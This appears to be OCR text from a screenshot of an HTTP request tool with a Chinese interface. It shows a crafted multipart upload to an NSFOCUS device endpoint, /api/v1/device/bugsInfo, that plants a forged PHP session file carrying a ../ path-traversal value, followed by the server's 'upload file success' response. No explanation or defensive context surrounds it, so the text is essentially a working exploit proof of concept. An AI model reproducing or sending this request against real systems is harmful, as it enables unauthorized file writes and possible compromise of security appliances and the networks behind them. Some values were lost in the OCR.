 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
3 Host:
4
5 --1d52ba2a11ad8a915eddab1a0e85acd9
6 Content-Disposition: form-data; name="file";
filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"
7
8 lang|s:52:"../../../../../../../../../../../../../../../../tmp/";
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9--
Responses
https
241bytes / 315ms
请输入定位响应
详 情
远端地址
1; 代理:http://127.0.0.1:7890;
响应时间:315ms; 总耗时:1313
ms; URL:h
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:22 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP":
14 "TIME": "2023-05-18 12:29:22"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }